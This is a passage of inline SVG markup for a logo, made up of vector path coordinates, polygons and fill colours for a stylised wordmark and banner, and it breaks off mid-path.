,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Zm9.45-15A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-.18-4.23c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm-1.26,8.86a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62ZM90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:none;clip-rule:evenodd"></path></clipPath></defs><title>logo</title><g style="isolation:isolate"><g id="ac72bdd5-3b64-4f9f-816e-9168a8cc5caa" data-name="Layer 2"><g id="f95263cd-f085-4cd0-8930-3622d3db5ed7" data-name="icons"><g style="opacity:0.3000029921531677;mix-blend-mode:multiply"><path d="M110.64,64.12c-3.37-5.58-5.18-8.32-5.18-13.66,0-2.19,1-3.13,2.36-3.13s2.27,1,2.27,3V56.5h7V50.78c0-6.91-3.69-10.91-9.18-10.91-6.83,0-10.44,5-10.44,11.54,0,6,3.22,11.69,6.28,16.79l.47.78c3.37,5.57,5.41,9.42,5.41,14.12,0,2.2-.86,3.46-2.59,3.46s-2.66-1.34-2.66-3.46V77.3H97.3v5.49c0,7,3.85,10.9,10.13,10.9,5.1,0,10-3.37,10-11.29,0-5.65-2.75-11.54-6.36-17.5Z" style="fill:#231f20"></path><path d="M131.35,40.66H120.29V92.91h8.16V72.59h2.9c4.16,0,8.4-2.43,8.4-9.34V50.07c0-7-4.24-9.41-8.4-9.41m-2.9,7.45h2.12c.94,0,1.41.63,1.41,2.2V63.57c0,1.57-.47,2.19-1.41,2.19h-2.12Z" style="fill:#231f20"></path><path d="M234.05,40.66V51.88c0,2.74.39,14.9.71,17.81h-.16c-.55-3.14-2.59-11.85-3.45-15.15l-3.69-13.88h-7.85V92.91h7.77l-.08-10.43c0-2.59-.31-14.52-.62-17.27h.15c.55,3.06,2.44,11.54,3.3,14.68l3.45,13h8.16V40.66Z" style="fill:#231f20"></path><path d="M152.46,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><path d="M205.73,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><polygon points="164.31 48.58 170.19 48.58 170.19 92.91 178.27 92.91 178.27 48.58 184.16 48.58 184.16 40.66 164.31 40.66 164.31 48.58" style="fill:#231f20"></polygon></g><path d="M106.65,75v5.81c0,2.12.86,3.45,2.67,3.45s2.59-1.25,2.59-3.45c0-4.71-2-8.55-5.42-14.12l-.47-.79c-3.06-5.1-6.27-10.75-6.27-16.79,0-6.51,3.6-11.53,10.43-11.53,5.49,0,9.18,4,9.18,10.9v5.73h-7V48c0-2-.87-3-2.28-3s-2.35.94-2.35,3.14c0,5.34,1.8,8.08,5.18,13.65l.47.79c3.61,6,6.35,11.84,6.35,17.49,0,7.93-4.94,11.3-10,11.3-6.28,0-10.12-3.92-10.12-10.9V75Zm27-4.7h-2.9V90.63h-8.16V38.37h11.06c4.16,0,8.39,2.44,8.39,9.42V61c0,6.9-4.23,9.34-8.39,9.34M134.27,48c0-1.57-.47-2.19-1.42-2.19h-2.11V63.48h2.11c1,0,1.42-.63,1.42-2.2Zm30.67.08V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m27.77-1.25V90.63h-8.08V46.3h-5.88V38.37h19.85V46.3Zm37.66,1.8V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m23.69-9.18,3.69,13.89c.87,3.3,2.91,12,3.45,15.14H237c-.31-2.9-.7-15.06-.7-17.81V38.37H244V90.63h-8.16l-3.45-13c-.86-3.14-2.74-11.61-3.29-14.67H229c.31,2.75.63,14.67.63,17.26l.08,10.44H221.9V38.37Z" style="fill:#fab155"></path><path d="M208,90.27c-5.24,0-9-3.94-9-9.37V48.1c0-5.43,3.81-9.37,9-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55A3,3,0,0,0,208,44.29m-53.27,46c-5.25,0-9.05-3.94-9.05-9.37V48.1c0-5.43,3.8-9.37,9.05-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55a3,3,0,0,0-3.11-3.26m-45,46c-5.71,0-9-3.56-9-9.76V76.16h4.78v4.66c0,2.88,1.42,4.59,3.81,4.59s3.73-1.71,3.73-4.59c0-5.11-2.31-9.32-5.58-14.71l-.47-.79c-3.22-5.37-6.11-10.65-6.11-16.2,0-5,2.44-10.39,9.29-10.39,5,0,8,3.65,8,9.76v4.59h-4.7V48c0-3-1.77-4.12-3.42-4.12-.82,0-3.49.31-3.49,4.28,0,5.44,1.75,8.32,4.93,13.57l.41.67.47.78c2.88,4.77,6.19,11,6.19,16.91,0,7.49-4.6,10.16-8.9,10.16m127-.79-3.22-12.17c-.86-3.13-2.75-11.61-3.28-14.58l-.17-.94h-2.39l.14,1.27c.31,2.67.63,14.66.63,17.13l.07,9.29H223v-50h5.83l3.46,13c.9,3.45,2.9,12,3.43,15l.16.94h2.39l-.13-1.26c-.31-2.87-.7-15.1-.7-17.69V39.51h5.4v50Zm-63.12,0V45.15h-5.89V39.51H185.3v5.64h-5.89V89.48Zm-49.9,0v-50h9.92c2.18,0,7.25.81,7.25,8.28V61c0,7.39-5.07,8.19-7.25,8.19h-4V89.48Zm5.87-24.86h3.26c1,0,2.56-.43,2.56-3.34V48c0-2.9-1.6-3.34-2.56-3.34h-3.26Z" style="fill:#fff"></path><path d="M103.75,78.23v2.59c0,4,2,6.43,5.72,6.43s5.73-2.51,5.73-6.74c0-5.18-2.35-9.89-5.8-15.62l-.48-.78c-3-5-5.8-9.65-5.8-15.54,0-4.78,2.74-7.84,7.06-7.84,3.69,0,6.28,2.9,6.28,7.37v3H115.2v-3c0-3.76-2-6.2-5-6.2-3.69,0-5.81,2.59-5.81,6.67,0,5.57,2.51,9.89,5.57,14.91l.48.78c3.45,5.81,6,10.75,6,16.25,0,4.7-2.83,7.92-7,7.92-4.31,0-7-3.06-7-7.61V78.23Z" style="fill:#1cbfd9"></path><path d="M138.74,61.13c0,4.08-2,6.35-5.49,6.35h-6v20H126V41.59h7.22c3.45,0,5.49,2.27,5.49,6.35Zm-1.26-13.19c0-4.47-2.59-5.17-4.23-5.17h-6V66.3h6c1.64,0,4.23-.7,4.23-5.17Z" style="fill:#1cbfd9"></path><path d="M161.41,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="183.22 42.84 177.18 42.84 177.18 87.49 175.92 87.49 175.92 42.84 169.73 42.84 169.73 41.75 183.22 41.75 183.22 42.84" style="fill:#1cbfd9"></polygon><path d="M214.68,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="240.73 41.59 240.73 87.72 238.45 87.72 226.53 42.53 226.45 42.53 226.45 87.49 225.19 87.49 225.19 41.27 227.31 41.27 239.4 86.55 239.47 86.55 239.47 41.59 240.73 41.59" style="fill:#1cbfd9"></polygon><path d="M252.73,104,250,96.3h0a.63.63,0,0,0-.6-.4L96,95.89a.63.63,0,0,0-.59.41L92.73,104a.72.72,0,0,0,0,.41l2.72,7.7a.63.63,0,0,0,.59.41l153.37,0a.63.63,0,0,0,.6-.43l2.72-7.69a.64.64,0,0,0,0-.43" style="fill:#fab155;fill-rule:evenodd"></path><polygon points="109.5 100.24 109.5 107.76 107.68 107.76 107.68 104.84 104.71 104.84 104.71 107.76 102.88 107.76 102.88 100.24 104.71 100.24 104.71 103.03 107.68 103.03 107.68 100.24 109.5 100.24" style="fill:#191d63"></polygon><polygon points="115.93 106.2 115.93 107.76 111.3 107.76 111.3 100.24 115.79 100.24 115.79 101.8 113.13 101.8 113.13 103.13 115.54 103.13 115.54 104.7 113.13 104.7 113.13 106.2 115.93 106.2" style="fill:#191d63"></polygon><path d="M121.66,106.51H118.8l-.49,1.25h-1.84l3.27-7.53h1l3.27,7.53h-1.87ZM121.1,105l-.85-2.26-.87,2.26Z" style="fill:#191d63"></path><polygon points="129.67 101.97 127.52 101.97 127.52 107.76 125.69 107.76 125.69 101.97 123.55 101.97 123.55 100.24 129.67 100.24 129.67 101.97" style="fill:#191d63"></polygon><rect x="130.77" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="140.78 100.24 140.78 107.78 139.78 107.78 136.14 103.59 136.14 107.76 134.38 107.76 134.38 100.22 135.4 100.22 139.05 104.4 139.05 100.24 140.78 100.24" style="fill:#191d63"></polygon><path d="M149.52,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.88-3.92,3.76,3.76,0,0,1,3.88-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66,1.72,1.72,0,0,0,1.85-1.37h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><path d="M153,104.34a1.7,1.7,0,1,1,1.7,1.7,1.7,1.7,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M164.25,106.51h-2.87l-.48,1.25h-1.85l3.28-7.53h1l3.27,7.53h-1.87Zm-.56-1.49-.85-2.26L162,105Z" style="fill:#191d63"></path><rect x="167.51" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><path d="M173.33,105H173v2.77h-1.83v-7.52h2.54c1.69,0,2.72.84,2.72,2.27a2.37,2.37,0,0,1-1.31,2.18l1.62,3.07h-2Zm-.37-1.36h.5c.68,0,1.12-.34,1.12-.92a1,1,0,0,0-1.1-1H173Z" style="fill:#191d63"></path><path d="M180.05,104.34a1.7,1.7,0,1,1,1.7,1.7,1.71,1.71,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M189.93,105.49h-.73v2.26h-1.82v-7.52h2.56c1.86,0,2.86,1,2.87,2.55s-1,2.68-2.88,2.7m1.11-2.62a1,1,0,0,0-1.15-1.06h-.69v2.11h.69c.75,0,1.15-.39,1.15-1" style="fill:#191d63"></path><polygon points="198.85 106.08 198.85 107.76 194.04 107.76 194.04 100.24 195.87 100.24 195.87 106.08 198.85 106.08" style="fill:#191d63"></polygon><path d="M199.74,104.78v-4.54h1.83v4.41c0,1.11.51,1.66,1.35,1.66s1.4-.56,1.4-1.66v-4.41h1.8v4.54a3,3,0,0,1-3.2,3.13,2.86,2.86,0,0,1-3.18-3.13" style="fill:#191d63"></path><polygon points="214.28 107.76 213.97 103.84 211.8 107.72 211.78 107.72 209.57 103.89 209.33 107.76 207.57 107.76 208.15 100.23 209.15 100.23 211.84 104.64 214.4 100.23 215.42 100.23 216.06 107.76 214.28 107.76" style="fill:#191d63"></polygon><path d="M222.87,105.55c0,1.41-1,2.21-2.9,2.21h-2.41v-7.52h2.36c1.6,0,2.5.67,2.51,1.9a1.64,1.64,0,0,1-.9,1.56,1.77,1.77,0,0,1,1.34,1.85m-3.07-4h-.49v1.67h.49a.82.82,0,0,0,.93-.85c0-.53-.29-.82-.93-.82m1.31,3.91c0-.54-.35-.9-1.07-.89h-.73v1.79H220c.71,0,1.08-.33,1.07-.91" style="fill:#191d63"></path><rect x="224.2" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="234.22 100.24 234.22 107.78 233.22 107.78 229.58 103.59 229.58 107.76 227.82 107.76 227.82 100.22 228.84 100.22 232.49 104.4 232.49 100.24 234.22 100.24" style="fill:#191d63"></polygon><path d="M243,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.87-3.92,3.75,3.75,0,0,1,3.87-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66A1.72,1.72,0,0,0,241.3,105h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><g style="opacity:0.3;mix-blend-mode:multiply"><path d="M90.76,42.49v0a12.45,12.45,0,0,0-4.7-4.18,2.48,2.48,0,0,0-3.66,2.1,22,22,0,0,1-.46,5,5.31,5.31,0,0,1-.54,0h-.1a1.86,1.86,0,0,1-.06-.31,17.08,17.08,0,0,1,.39-4.84,2.44,2.44,0,0,0-.6-2.1,2.51,2.51,0,0,0-2-.81A9.53,9.53,0,0,0,72.78,40a9.41,9.41,0,0,0-2.31,4A29,29,0,0,0,63.39,30.2C65.14,22.83,61.5,9,51.5,2.77,47.57.34,43.64.06,41,2c-2.46,1.82-3.26,5.15-2.2,9.14.12.48.27,1,.42,1.62-4.15-3.37-9-4.08-13.51-1.91a12.16,12.16,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.78-6.32-5-8.17-4.62C5,13.05,1.53,17.43.44,23.23-1.66,34.47,4,47.92,12.7,52.74A29.41,29.41,0,0,0,30.73,77a22.32,22.32,0,0,0-5.89,2.82c-3.17,2.28-3.7,4.8-3.59,6.53a8.45,8.45,0,0,0,2.57,5A14.19,14.19,0,0,0,28,94.1a4.18,4.18,0,0,0,1.2,2.25,4.35,4.35,0,0,0,2.19,1.2A5.27,5.27,0,0,0,32.79,99l.06,0,0,0a29.18,29.18,0,0,1-1.67,5l-.16,0a6.52,6.52,0,0,0-8.26,4.34,12.58,12.58,0,0,0-.63,4.15,2.73,2.73,0,0,0,2.39,2.7,48.66,48.66,0,0,0,5.47.29h.3a49.88,49.88,0,0,0,5.14-.23,2.78,2.78,0,0,0,2.23-1.66,37.77,37.77,0,0,1,2.45-4.76,21.91,21.91,0,0,1,2.33-3.16l1,0,2,.06c-.07.32-.15.64-.23,1-.35,1.36-.78,2.77-1.25,4.07a2.78,2.78,0,0,0,2.41,3.74h.18c1.53.11,3.12.22,5.57.22h.06c1.58,0,3.46,0,5.73-.16a2.76,2.76,0,0,0,2.58-2.28,10.77,10.77,0,0,0-.07-4.39,5.83,5.83,0,0,0-2-3.25,5.61,5.61,0,0,0-.8-.5A33.16,33.16,0,0,0,63,90.12a29.28,29.28,0,0,0-.08-8.31c-.08-.51-.18-1-.29-1.56a66.68,66.68,0,0,0,6.94-2c.78-.27,1.54-.55,2.28-.83a8.28,8.28,0,0,0-1,1A6.62,6.62,0,0,0,69,83.17a7,7,0,0,0,2.25,4.91,8.51,8.51,0,0,0,4.57,2.15A2.52,2.52,0,0,0,78,89.54a2.34,2.34,0,0,0,.29-.35l.14.16a2.51,2.51,0,0,0,2.33.71A10.7,10.7,0,0,0,86,87.46a6.85,6.85,0,0,0,2.12-4.07A7.18,7.18,0,0,0,86.74,78,7.25,7.25,0,0,0,84.23,76c0-.8.11-1.74.18-2.76V73.1l.29,0a4.76,4.76,0,0,0,2.77-1.69,5,5,0,0,0,1.12-3.6,4,4,0,0,0-.11-.58,5.68,5.68,0,0,0,.89-1.75l0-.06A4.15,4.15,0,0,0,89,62.29l0-.09a5.86,5.86,0,0,0,.35-.94,3.53,3.53,0,0,0-.08-2,4.41,4.41,0,0,0-2.64-2.62l-.08,0a5.54,5.54,0,0,0-.82-.24A10.24,10.24,0,0,0,89,54.49a9,9,0,0,0,3-5.37A9.1,9.1,0,0,0,90.76,42.49ZM71,51.42a8.73,8.73,0,0,0,.7,1.18,9.08,9.08,0,0,0,3.63,3.11c0,.68,0,1.52,0,2.5a8.64,8.64,0,0,0-1.32.61,5.35,5.35,0,0,0-3,4.29,5.65,5.65,0,0,0,.75,3.1,49.62,49.62,0,0,1-5.62,2.87c-1.16.52-2.38,1-3.57,1.45A29.27,29.27,0,0,0,71,51.42Z"></path></g><path d="M92.39,41.76h0a12.47,12.47,0,0,0-4.7-4.19,2.53,2.53,0,0,0-2.42,0A2.47,2.47,0,0,0,84,39.66a21.93,21.93,0,0,1-.46,5l-.55,0h-.09a2.32,2.32,0,0,1-.06-.32,16.74,16.74,0,0,1,.39-4.84,2.49,2.49,0,0,0-.61-2.1,2.44,2.44,0,0,0-2-.8,9.29,9.29,0,0,0-8.51,6.78A29.07,29.07,0,0,0,65,29.47C66.76,22.1,63.13,8.25,53.12,2,49.2-.39,45.27-.67,42.61,1.3c-2.45,1.82-3.25,5.15-2.2,9.13.13.48.27,1,.43,1.62-4.15-3.37-9-4.07-13.52-1.91a12.15,12.15,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.77-6.33-4.94-8.17-4.62-4.05.71-7.5,5.09-8.58,10.9C0,33.74,5.58,47.19,14.33,52a29.43,29.43,0,0,0,18,24.25,21.78,21.78,0,0,0-5.88,2.82c-3.17,2.28-3.71,4.8-3.59,6.52a8.33,8.33,0,0,0,2.57,5,14.27,14.27,0,0,0,4.2,2.82,4.31,4.31,0,0,0,1.2,2.26,4.5,4.5,0,0,0,2.2,1.2,5.1,5.1,0,0,0,1.37,1.45l0,0,.06,0a30.52,30.52,0,0,1-1.68,5l-.16,0a6.76,6.76,0,0,0-5,.38,6.84,6.84,0,0,0-3.29,4,12.61,12.61,0,0,0-.64,4.15,2.76,2.76,0,0,0,2.39,2.71,48.8,48.8,0,0,0,5.47.29H32a49.37,49.37,0,0,0,5.13-.24,2.77,2.77,0,0,0,2.24-1.65,39.42,39.42,0,0,1,2.44-4.77A21.84,21.84,0,0,1,44.12,105l1,0c.65,0,1.32,0,2,.06-.07.32-.15.65-.24,1a39.93,39.93,0,0,1-1.25,4.07A2.78,2.78,0,0,0,48,113.82l.18,0c1.53.1,3.12.22,5.56.22h.06c1.59,0,3.47-.06,5.74-.16a2.76,2.76,0,0,0,2.57-2.28,10.59,10.59,0,0,0-.07-4.39A5.74,5.74,0,0,0,60,104a5.59,5.59,0,0,0-.79-.51,33.11,33.11,0,0,0,5.34-14.08,29.58,29.58,0,0,0-.09-8.3c-.08-.51-.17-1-.29-1.57a62.09,62.09,0,0,0,6.94-2c.79-.26,1.55-.54,2.29-.82a7.54,7.54,0,0,0-1,.94,6.62,6.62,0,0,0-1.75,4.77,7,7,0,0,0,2.25,4.91,8.48,8.48,0,0,0,4.56,2.15,2.48,2.48,0,0,0,2.12-.69,3.37,3.37,0,0,0,.29-.35,1.07,1.07,0,0,0,.14.16,2.48,2.48,0,0,0,2.32.72,10.78,10.78,0,0,0,5.23-2.6,6.91,6.91,0,0,0,2.12-4.08,7.12,7.12,0,0,0-1.34-5.34,7.19,7.19,0,0,0-2.51-2.08c.05-.79.11-1.73.19-2.76v-.11l.3-.05a4.74,4.74,0,0,0,2.77-1.69A5,5,0,0,0,90.22,67a4,4,0,0,0-.1-.59A5.5,5.5,0,0,0,91,64.71l0-.07a4.15,4.15,0,0,0-.36-3.08.22.22,0,0,0,0-.08,4.87,4.87,0,0,0,.35-.94,3.54,3.54,0,0,0-.07-2A4.36,4.36,0,0,0,88.25,56l-.08,0a7.66,7.66,0,0,0-.82-.23,10.65,10.65,0,0,0,3.32-1.91,9,9,0,0,0,3-5.38A9.15,9.15,0,0,0,92.39,41.76Zm-19,10.12A9.19,9.19,0,0,0,77,55c0,.67,0,1.51,0,2.5a7.71,7.71,0,0,0-1.32.6,5.38,5.38,0,0,0-3,4.29,5.54,5.54,0,0,0,.75,3.1,48.81,48.81,0,0,1-5.62,2.88c-1.17.51-2.38,1-3.58,1.44a29.26,29.26,0,0,0,8.48-19.1A9.32,9.32,0,0,0,73.34,51.88Z" style="fill:#fff"></path><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M77.45,61.37a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.4